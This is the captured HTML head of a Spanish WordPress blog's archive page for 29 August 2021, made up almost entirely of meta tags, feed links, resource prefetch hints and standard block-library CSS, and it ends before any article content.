

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscandolaverdad.es/2021/08/29/
body_size: 147046
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>agosto 29, 2021 &#8211; Buscando La Verdad</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed" href="https://buscandolaverdad.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buscando La Verdad &raquo; Feed de los comentarios" href="https://buscandolaverdad.es/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://buscandolaverdad.es/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
